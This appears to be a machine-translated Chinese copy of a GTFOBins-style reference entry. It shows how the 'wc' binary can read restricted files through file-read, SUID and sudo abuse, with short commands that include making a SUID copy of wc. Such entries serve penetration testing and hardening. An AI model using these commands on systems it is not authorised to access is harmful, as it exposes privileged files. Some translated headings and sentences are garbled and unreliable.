 文件读取
它从文件中读取数据，可用于执行特权读取或披露受限文件系统之外的文件。
LFILE=file_to_read
wc --files0-from "$LFILE"
苏德
如果二进制文件设置了 SUID 位，它不会丢弃提升的权限，并且可能会被滥用来访问文件系统、升级或作为 SUID
后门程序维护特权访问。如果它用于运行，请在允许默认 shell 以 SUID 权限运行的 Debian （<= Stretch） 等
系统上省略该参数。 sh -p -p sh
此示例创建二进制文件的本地 SUID 副本并运行该副本以保持提升的权限。要与现有 SUID 二进制文件交互，请跳
过第一个命令并使用其原始路径运行程序。
sudo install -m =xs $(which wc) .
LFILE=file_to_read
./wc --files0-from "$LFILE"
须藤
如果允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护特权访
问。 sudo
LFILE=file_to_read
sudo wc --files0-from "$LFILE"